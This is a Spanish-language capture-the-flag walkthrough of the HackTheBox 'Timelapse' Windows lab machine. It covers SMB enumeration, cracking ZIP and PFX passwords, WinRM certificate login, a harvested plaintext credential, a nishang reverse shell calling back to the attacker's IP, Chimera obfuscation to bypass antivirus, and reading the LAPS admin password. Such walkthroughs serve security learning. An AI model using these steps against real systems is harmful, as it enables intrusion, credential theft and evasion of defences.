HackTheBox - Timelapse
Creado

Máquina Windows nivel fácil. Backups con certificados WinRM, históricos de comandos algo agresivos, sacamos a passear a los antivirus e interactuamos con la contraseña del administrador mediante LAPS.

TL;DR (Spanish writeup)
Creada por: ctrlzero.
A Invokar a los Comandantes.
Tendremos una carpeta compartida por SMB la cual tiene dos objetos con ideas claras: winrm_backup y LAPS, para la primera fase jugaremos con crackeo de contraseñas para extraer llaves de autenticación SSL contra WinRM, esto nos servirá para obtener una terminal como el usuario legacyy.
Legacyy se ha dejado un historial de comandos algo llamativo, lo usaremos para ejecutar comandos como el usuario svc_deploy usando funciones de PowerShell. Pero tendremos que jugar con ofuscación de scripts para saltarnos un antivirus molestón, con esto obtendremos finalmente una terminal como el usuario svc_deploy.
Acá se retomará la otra idea inicial: LAPS, aprovecharemos que svc_deploy está en el grupo LAPS Readers para ver la contraseña temporal del usuario administrador local, esto en conjunto con funciones de PowerShell, bypass y demás cositas, nos permitirá generar una consola de comandos como el usuario administrator.
…
Clasificación de la máquina según la gentesita


Llevada a la realidad de a poco, aunque toca varios temas reales.
La idea inicial de esta locura es tener mis “notas” por si algun día se me olvida todo (lo que es muuuy probable), leer esto y reencontrarme (o talvez no) 😄 La segunda idea surgio con el tiempo, ya que me di cuenta que esta es una puerta para personitas que como yo al inicio (o simplemente a veces) nos estancamos en este mundo de la seguridad, por lo que si tengo la oportunidad de ayudarlos ¿por qué no hacerlo?
Un detalle es que si ves mucho texto, es por que me gusta mostrar tanto errores como exitos y tambien plasmar todo desde una perspectiva más de enseñanza que de solo pasos a seguir. Sin menos, muchas gracias <3
…
It’s time to show your love.
- Reconocimiento.
- Enumeración.
- Explotación.
- Movimiento lateral: legacyy -> svc_deploy.
- Escalada de privilegios.
…
Reconocimiento #
Lo primero que debemos hacer es conocer contra que nos enfrentamos y sobre todo con que cuenta, ya que ese será nuestro punto de entrada. Usaré la herramienta nmap para descubrir que puertos (servicios) está ejecutando la máquina:
nmap -p- --open -v -Pn 10.10.11.152 -oG initScan
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535 |
| –open | Solo los puertos que están abiertos |
| -v | Permite ver en consola lo que va encontrando |
| -Pn | Evitamos que el escaneo realice ping, ya que sin él no nos deja escanear |
| -oG | Guarda el output en un archivo con formato grepeable para usar una función extractPorts de S4vitar que me extrae los puertos en la clipboard |
Obtenemos varios puertos:
| Puerto | Descripción |
|---|---|
| 53 | DNS: Traductor entre nombres de dominio a direcciones IP. |
| 88 | KERBEROS: Protocolo de autenticación para evitar uso de contraseñas en una red. |
| 135 | MSRPC: Permite la comunicación entre dispositivos desconocidos en una red. |
| 139,445 | SMB: Protocolo para compartir recursos en una red. |
| 389,636,3268,3269 | LDAP: Protocolo usado para localizar recursos en una red. |
| 5986 | WinRM/SSL: Implementación usada para ejecutar tareas administrativas. |
| 9389 | ADWS: Interfaz para interactuar con un directorio activo. |
| xxxxx | Otros puertos que no tienen relevancia o se relacionan a los ya listados. |
Ahora que tenemos los puertos podemos volver a apoyarnos de nmap para intentar ver las versiones de cada servicio (puertos) yyyy también podemos jugar con unos scripts que tiene nmap y ver si logran descubrir otras cositas.
~(Usando la función extractPorts (referenciada antes) podemos copiar rápidamente los puertos en la clipboard, para así evitar tener que escribirlos uno a uno
❱ extractPorts initScan
[*] Extracting information...
[*] IP Address: 10.10.11.152
[*] Open ports: 53,88,135,139,389,445,464,593,636,3268,3269,5986,9389,49667,49673,49674,49694,57865
[*] Ports copied to clipboard
)~
nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5986,9389,49667,49673,49674,49694,57865 -sC -sV -Pn 10.10.11.152 -oN portScan
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
| -oN | Guarda el output en un archivo |
Y de todo lo obtenido podemos destacar:
| Puerto | Servicio | Versión |
|---|---|---|
| 389,3268 | LDAP | Nada relevante |
- Nos muestra un dominio:
Domain: timelapse.htb
De resto volvemos a ver el dominio en el puerto 5986 (WinRM/SSL), pero no tenemos nada más :(
Pues empecemos a jugar y veamos por donde entrarle a esta máquina…
Enumeración #
Empezaremos en orden de los puertos a ver que vamos viendo :P Así que démosle al 53:
Extraemos subdominio mediante el DNS 📌
“El sistema de nombres de dominio (DNS) es el directorio telefónico de Internet. Las personas acceden a la información en línea a través de nombres de dominio como nytimes.com o espn.com. Los navegadores web interactúan mediante direcciones de Protocolo de Internet (IP). El DNS traduce los nombres de dominio a direcciones IP para que los navegadores puedan cargar los recursos de Internet.” ~ cloudflare.
Para interactuar con el servicio DNS (puerto 53) podemos emplear dig:
El uso básico para buscar TODO con respecto a la dirección IP y el nombre de dominio seria:
❱ dig @10.10.11.152 timelapse.htb ANY
...
;; ANSWER SECTION:
timelapse.htb. 600 IN A 10.10.11.152
timelapse.htb. 3600 IN NS dc01.timelapse.htb.
timelapse.htb. 3600 IN SOA dc01.timelapse.htb. hostmaster.timelapse.htb. 159 900 600 86400 3600
...
Obtenemos dc01.timelapse.htb, pues guardémoslo por si algo… Con este puerto no encontramos nada más, seguimos.
Vemos carpeta compartida en SMB (139, 445) 📌
“SMB (Server Message Block) es un protocolo cliente/servidor que gobierna el acceso a archivos y directorios completos, así como a otros recursos de red como impresoras, enrutadores o interfaces abiertas a la red.” ~ ayudaleyprotecciondatos.
En pocas palabras permite la distribución de archivos mediante una red.
Existen varias herramientas para validar si existen archivos compartidos, como por ejemplo smbmap (por ahora no tenemos credenciales, así que probamos nulas y vacías):
❱ smbmap -H 10.10.11.152 -u 'null' -p 'null'
[+] Guest session IP: 10.10.11.152:445 Name: unknown
[!] Error: (<class 'impacket.smbconnection.SessionError'>, 'smbmap', 1337)
❱ smbmap -H 10.10.11.152 -d timelapse.htb -u 'null' -p 'null'
[+] Guest session IP: 10.10.11.152:445 Name: unknown
[!] Error: (<class 'impacket.smbconnection.SessionError'>, 'smbmap', 1337)
Pero nada favorable, usemos otra herramienta llamada smbclient (--no-pass le indica que no use/pida credenciales):
❱ smbclient -L //10.10.11.152 --no-pass
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
Opa, tenemos contenidoooooooo! Existen varias carpetas compartidas, (por la experiencia con otras máquinas) sabemos que la única extraña es Shares (las demás están por default con SMB), aprovechemos smbclient para intentar listar su contenido, en caso de que nos deje lo que hará es otorgarnos una “Shell” para recorrer la carpeta:
smbclient //10.10.11.152/Shares --no-pass

Tamos dentro, pos veamos qué hay, usando dir (como en Windows) listamos contenido:

Hay dos carpetas, el contenido de Dev es:

¿Un backup de winrm? Que que que, suena muuuuy llamativo, veamos rápido Help Desk y volvemos a acá:

Uhhh, Microsoft LAPS (Local Administrator Password Solution), esto es nuevo para mí, más emocionante.
Explotación #
Juguemos inicialmente con el objeto winrm_backup.zip, si no extraemos nada útil, pues volvemos a LAPS. Para descargarlo mediante smbclient usamos el comando get <file>:

Y validando que tipo de archivo es (nunca se sabe):
❱ file winrm_backup.zip
winrm_backup.zip: Zip archive data, at least v2.0 to extract
Perfecto, pues ya lo tenemos, para ver su contenido se puede usar 7z y el argumento l (list):
❱ 7z l winrm_backup.zip
...
2021-10-25 09:21:20 ..... 2555 2405 legacyy_dev_auth.pfx
...
Contiene un objeto .pfx:
Según IBM, el archivo
.pfxconteiene un certificado SSL (tambien llamado llave publica) y una llave privada.
Pues extraigámoslo:

Bruteforceamos contraseña de un ZIP 📌
F, el .zip tiene una contraseña :( Peeeeero eso puede dejar de ser un problema en este momento :P Existe una herramienta que extrae en formato hash la contraseña del ZIP para posteriormente nosotros con JohnTheRipper intentar crackear el hash para ver la contraseña en texto plano :O
La herramienta se llama zip2john (que también existe una llamada fcrackzip para descubrir la contraseña del ZIP, pero juguemos esta vez con John), en caso de no existir en nuestro sistema solo hay que instalar JohnTheRipper y con el vendrían muchos más objetos:
Ejecutamos zip2john pasándole el archivo:
zip2john winrm_backup.zip
Nos genera un hash gigante, guardémoslo en un archivo:
zip2john winrm_backup.zip > winrm_backup.hash
Ya con el archivo lo siguiente es hacer lo que ya dijimos, usar john para romper ese hash (si es que la contraseña está en el wordlist que le pasemos, ya que lo que hace es ir probando cada palabra contra el hash y si alguna hace match significa que es la contraseña) y por consiguiente obtener la password en texto plano:
john -w:/usr/share/wordlists/rockyou.txt winrm_backup.hash
-w: Tiene el wordlist (lista de posibles contraseñas).
Obtenemos:
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
...
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
...
Session completed
EEEEEJEEEEEPAAA! Nos devuelve una cadena de texto que ha hecho match: supremelegacy:

Liiistos, nos extrajo el archivo .pfx:
❱ file legacyy_dev_auth.pfx
legacyy_dev_auth.pfx: data
Del nombre podemos pensar varias cosas:
-
legacyyolegacyy_devpuede ser un usuario del sistema.(Podríamos hacer reutilización de credenciales a ver si no solo son válidas para
opensslsi no por ejemplo paracrackmapexec(SMB y WinRM) ykerbrute(Kerberos).# smb o winrm ❱ crackmapexec smb 10.10.11.152 -u 'legacyy' -p 'thuglegacy' SMB 10.10.11.152 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False) SMB 10.10.11.152 445 DC01 [-] timelapse.htb\legacyy:thuglegacy STATUS_LOGON_FAILURENada (quizás por lo que la autenticación juega con llaves para que sea válida), pero con
kerbrute(contra el servicio Kerberos) (agregando el dominio en el /etc/hosts):❱ kerbrute -domain timelapse.htb -user legacyy Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation [*] Valid user => legacyy [*] No passwords were discovered :'(Sabemos que el usuario
legacyyexiste en el directorio activo.)
devpuede ser el entorno al que nos conectaremos, quizás debamos pivotear del dev al prod, ni idea.authnos indica autenticación, quizás debamos usar las llaves que hay dentro del objeto.pfxpara entablar una conexión mediante el servicioWinRMcon algún usuario…
Pues extraigamos ahora tanto el certificado como la llave privada (: En Internet encontramos:
Para ello debemos hacer uso de openssl (que es un conjunto de herramientas relacionadas con criptografía):
🔒 Extraemos llave privada:
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out privkey.pem -nodes
Pero en su ejecución:

Nos pide una contraseña, y probando la que ya obtuvimos no sirve :’( Peeeero, siempre hay un peeeeero!
Bruteforceamos contraseña de un PFX 📌
Existe una herramienta también de john (es un master este loco) que hace lo mismo de antes: generar un hash con la contraseña y ya recae en nosotros jugar para ver si logramos crackearlo.
En este caso mi sistema no lo tiene instalado, pero en una búsqueda rápida en la web lo encontramos:
Lo descargamos y simplemente ejecutamos:
wget https://raw.githubusercontent.com/openwall/john/bleeding-jumbo/run/pfx2john.py
python3 pfx2john.py legacyy_dev_auth.pfx
Nos genera de nuevo un output gigante, lo guardamos en un archivo yyyy jugamos:
❱ john -w:/usr/share/wordlists/rockyou.txt legacyy_dev_auth.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx [PKCS12 PBE (.pfx, .p12) (SHA-1 to SHA-512) 256/256 AVX2 8x])
...
thuglegacy (legacyy_dev_auth.pfx)
...
Session completed
PEEEEERFECTO! Tenemos la contraseña en texto plano :P Pos volvamos a probar a extraer la llave y el certificado.
🔒 Extraemos llave privada:
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out privkey.pem -nodes
Colocamos la contraseña y obtenemos la llave privada :D

🔑 Ahora extraemos certificado SSL (llave pública):
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pem

Listos, ya tenemos las llaves (:

Recordemos de nuevo el origen de estos objetos: winrm_backup.zip, es un backup relacionado con el servicio WinRM:
WinRM (Windows Remote Management)“fue diseñado para proveer interoperabilidad y consistencia para redes empresariales que tienen una variedad de sistema operativos y así, poder localizar e intercambiar información de administración.” ~ geeks.
Por lo que si permite realizar tareas administrativas, quizás exista alguna tarea donde usemos las llaves para iniciar sesión, pues a buscar…
En Internet filtramos algo como esto:
winrm authentication shell linux(en caso de que no conozcas la siguietne herramienta, ese seria un ejemplo de busqueda)
Encontramos este repo con una herramienta bien linda:
“The ultimate WinRM shell for hacking/pentesting”
El uso de evil-winrm nos permite entre muchas cosas entablar una PowerShell teniendo credenciales válidas en el sistema. Después de instalarlo, si nos fijamos en como usarlo tenemos tres parámetros interesantes:
Por lo general
WinRMcorre en el puerto 5985, pero cuando tiene implementado elSSLse ejecuta sobre el puerto 5986 (el que esta corriendo actuamente la máquina).
❱ evil-winrm -h
...
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
...
Podemos jugar con las llaves (SSL) para intentar entablarnos una PowerShell, veamos:
evil-winrm -i 10.10.11.152 -u 'legacyy' -p 'thuglegacy' -S -c cert.pem -k privkey.pem

¡OBTENEMOS LA TERMINAL! (: Sigamos a ver que…
Historias: legacyy -> svc_deploy #
Si recordamos en la carpeta compartida teniamos dos temas,
winrm_backupyLAPS, ya exploramos uno, nos queda el otro ahí flotando, solo que investigando y probando cositas no logramos nada interesante ya que nuestro usuario esta chikito para poder interactuar los los LAPS.
Apoyados en esta guía para escalar privilegios en Windows, llegamos a una parte donde busca histórico de comandos, al probar nosotros obtenemos:
*Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
whoami
exit
Opaaa, tenemos una contraseña que está asignada al usuario svc_deploy, lo que hizo básicamente es listar los puertos activos (supongo que para ver si el 5986 (winrm) lo estaba), generó una sesión para conectarse a ese puerto y ejecutar el comando whoami (como svc_deploy).
El correcto formato en una de las líneas para evitar frustraciones y enredos seria:
...
invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami}
...
Finalmente, muestra una lista de usuarios y sus propiedades, pero nada relevante…
Pues juguemos con ese histórico y ejecutemos también comandos como el usuario svc_deploy (si es que son válidas):

Efectivamente, tamos ejecutando comandos como el usuario svc_deploy, intentemos levantar una reverse shell.
Reverse Shell mediante Invoke-Command 📌
Jugaremos con una, de tantas herramientas que nos permiten generar una reverse PowerShell, esta es de la suite de nishang (colección de scripts juguetones para pentesting en PowerShell), se llama:
Lo descargamos y en su contenido lo único que debemos hacer es copiar una línea comentada al final del archivo (y quitarle el comentario :P), esto para que cuando el archivo sea ejecutado lea esa línea y la ejecute.
Esa línea lo que hace es enviar una PowerShell a un puerto que tendremos en escuchas sobre nuestra dirección IP, veamos la línea que moveremos:
...
19 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444·
<# 19 es el número de la linea #>
...
Entonces, tomamos esa línea completa, la movemos al finaaaaaaal del archivo, le quitamos PS >, asignamos los valores correctos tanto a la IP como al puerto y quedaría así:
...
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.86 -Port 4433
Ahora levantemos el puerto 4433:
❱ rlwrap nc -lvp 4433
rlwrapnos permite movernos entre comandos y tener historico de ellos, lo que si permite es perder la terminal, así que ojito con elCTRL+C.
Ya con el puerto arriba, lo único que falta es subir el archivo Invoke-PowerShellTcp.ps1 y ejecutarlo, solo que antes de eso, validemos en que parte del sistema lo subiremos:
*Evil-WinRM* PS C:\> invoke-c... -scriptblock { ls -force }
...
Directory: C:\Users\svc_deploy\Documents
...
Pues esa ruta está bien, procedamos a subirlo a la máquina (maneras de subir un archivo de Linux a Windows):
*Evil-WinRM* PS C:\> invoke-c... -scriptblock { IWR -uri http://10.10.14.86:8000/Invoke-PowerShellTcp.ps1 -OutFile c:\Users\svc_deploy\Documents\Invoke-PowerShellTcp.ps1 }
Esperamos un poco, obtenemos la petición en nuestro servidor web yyy en el sistema debería estar el objeto:
*Evil-WinRM* PS C:\> invoke-c... -scriptblock { ls -force }
...
Mode LastWriteTime Length Name
---- ------------- ------ ----
...
-a---- 25/25/2022 25:25 AM 4403 Invoke-PowerShellTcp.ps1
...
Y listos, lo ejecutamos:
*Evil-WinRM* PS C:\Users\legacyy\Documents> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock { .\Invoke-PowerShellTcp.ps1 }
...
This script contains malicious content and has been blocked by your antivirus software.
...
Ahss, sale un error que indica que el antivirus lo bloquea :o
Saltando antivirus, que no molesten! 📌
PEEEEEEEERO! Buscando en internet encontramos este repo interesante que nos podría ayudar:
“Chimera is a PowerShell obfuscation script designed to bypass AMSI and commercial antivirus solutions.” ~ Chimera.
Un ofuscador de scripts creados en PowerShell, esto sirve básicamente para saltar posibles “reglas” implementadas por antivirus o firewalls en un sistema, por ejemplo un antivirus busca cadenas de texto que contengan "payload", lo que hará la herramienta es intentar ocultar esa string así (no específicamente, pero para que se entienda):
$p1 = "pa"
$p2 = "ylo"
$p3 = "ad"
$f1 = $p1$p2$p3
Obviamente, hace muchos más procesos, pues probemos a ofuscar el contenido de nuestro objeto a ver si ese logra bypassear el antivirus. Nos clonamos el repo y con ayuda de “la ayuda” de como usarlo:
Generamos el nuevo archivo llamado new_invoke_shell.ps1:
./chimera/chimera.sh -f Invoke-PowerShellTcp.ps1 -l 3 -o new_invoke_shell.ps1 -v -t powershell,windows,copyright -c -i -h -s length,get-location,ascii,stop,close,getstream -b new-object,reverse,invoke-expression,out-string,write-error -j -g -k -r -p
Ejecutando
./chimera.shpuedes ver que hace cada parametro agregado :P
Y se vería algo así:

khe khe :P, pues si, eso es ofuscamiento (:
Subimos ese archivo al sistema yyy lo ejecutamos a ver si con él tenemos éxito:
invoke-c... -scriptblock { ./new_invoke_shell.ps1.ps1 }

EEEEEEPA, ahora si logramos la PowerShell y podemos ejecutar comandos cómodamente! A seguir jugando…
Escalada de privilegios #
Volviendo a las andanzas, retomamos el temita de LAPS, ahora si toma sentido por una sencilla razón al enumerar un poquito la información del usuario svc_deploy:

El usuario svc_deploy está en un grupo llamado LAPS Readers, jmmmmmm, pero para que esto también tome sentido necesitamos saber que es eso de LAPS:
Según lo leido en este post, Local Administrator Password Solution (LAPS) es un producto de Microsoft usado para gestionar la contraseña del usuario administrador, la finalidad es mantener la password en constante actualización. Esta guardada en el directorio activo y protegida por listas de acceso (ACL), por lo que solo usuarios especificos pueden leerla e incluso pedir que sea actualizada :o
- Más info: Running LAPS in the race to security.
Upa, pues atrapante, más que nada porque el usuario svc_deploy seria uno de esos con los permisos necesarios para leer la contraseña, así que a explorar…
Caemos acá:
En su contenido cita este artículo de Microsoft, les recomiendo leerlo para entender realmente qué hace y como funciona LAPS a profundidad :P
También usa el comando Get-ADComputer:
Get-ADComputer -Filter * -Properties MS-Mcs-AdmPwd
Y con sentido, al saber que la contraseña está guardada en el directorio activo:
“Active Directory (AD) es una base de datos y un conjunto de servicios que conectan a los usuarios con los recursos de red que necesitan para realizar su trabajo.” “La base de datos (o el directorio) contiene información crítica sobre su entorno, incluidos los usuarios y las computadoras que hay y quién puede hacer qué.” ~ quest.
Pues se emplean comandos que juegan con él.
En este caso él lo usa para extraer entre las propiedades del computador una llamada MS-Mcs-AdmPwd, que sería la que guarda la contraseña del administrador local en texto plano según netwrix, pues veamos que nos devuelve el comando ejecutado y si realmente la propiedad nos muestra la password :o
Get-ADComputer -Filter * -Properties MS-Mcs-AdmPwd

Ojiiiito, que si afinamos la vista tenemos la propiedad MS-Mcs-AdmPwd con contenidoooowowowowoo:

Tenemos la contraseña del administrador local, pues probemos deeeee uuuuuna si es valida con el mismo metodo usado con svc_deploy:

Estamos ejecutando comandos como el usuario Administrator en el sistemaaaaaaaaaaaaaa (: Entablemos una reverse shell así mismo como svc_deploy, podemos usar el objeto guardado en sus archivos y tambien rehusar el puerto 4433:

Listos, veamos las flags :K
type c:\Users\Administrator\Desktop\root.txt
Ps > type : Cannot find path 'C:\Users\Administrator\Desktop\root.txt' because it does not exist.
...
Jmmm, pues existe un usuario más en el sistema llamado TRX que esta asignado al grupo Domain Admins, veamos si el la tiene:

Pos si :P nos fui
…
Una muy linda máquina, me gusto bastante en general, el tema de winrm por SSL no lo habia manejado y menos la escalada por LAPS, así que brutal!
Y nada, nos leeremos en otra ocasión, hay muuuchas cosas para jugar aún, así que a seguir rompiendo!


Comments